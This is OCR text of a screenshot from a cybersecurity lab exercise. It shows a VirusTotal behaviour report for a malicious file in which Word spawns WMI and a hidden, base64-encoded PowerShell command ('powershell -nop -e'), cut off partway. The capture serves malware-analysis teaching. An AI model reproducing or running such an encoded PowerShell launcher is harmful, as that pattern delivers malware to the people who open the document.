 UTM File Edit View Window Help 3 A ABC Wed 5 Feb 16:41
Cybersecurity-LabVM-Workstation_aarch64
VirusTotal - File - 05383088d0d46a5b5f4de852703601a6c39f04844ab63a1850197fcb011f3c81 — Mozilla Firefox
VirusTotal - File - 0538308
https://www.virustotal.com/gui/file/05383088d0d46a5b5f4de852703601a6c39f04844ab63a185019 80%
05383088d0d46a5b5f4de852703601a6c39f04844ab63a1850197fcb011f3c81 Sign in Sign up
Activity Summary Download Artifacts Full Reports Help
Process and service actions
Processes Created
c:\program files\microsoft office\root\office16\winword.exe
c:\windows\splwow64.exe
c:\windows\system32\svchost.exe
c:\windows\system32\wbem\wmiprvse.exe
c:\windows\system32\windowspowershell\v1.0\powershell.exe
Shell Commands
"C:\Program Files\Microsoft Office\Root\Office16\WINWORD.EXE" /n
C:\WINDOWS\splwow64.exe 8192
C:\WINDOWS\system32\svchost.exe -k netsvcs
C:\WINDOWS\system32\wbem\wmiprvse.exe -secured -Embedding
powershell -nop -e
JABSADMAWgB0AEsAQwA9ACcARgBDAGEAbQBzADMAUQAnADsAJABkADEAbQBVADAAYQB6AGQAIAA9ACAAJwAxADgANAAnADsAJABYAE0AegBVAHMAUAA9ACcAUABEADIAUQBpAHMAegBhACcAOwAkAHQAWgBUA
Processes Terminated
c:\program files\microsoft office\root\office16\winword.exe
c:\windows\system32\wbem\wmiprvse.exe
c:\windows\system32\windowspowershell\v1.0\powershell.exe
Processes Tree
proc_1 - winword.exe
proc_2 - splwow64.exe
proc_3 - svchost.exe
proc_4 - wmiprvse.exe
proc_6 - powershell.exe
Menu VirusTotal - File - 053... cisco@labvm: ~
Lab - Online Malware Investigation Tools